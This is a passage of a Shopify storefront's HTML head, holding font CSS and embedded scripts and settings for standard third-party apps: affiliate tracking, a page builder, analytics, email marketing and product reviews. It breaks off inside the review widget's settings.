        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769563102000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks 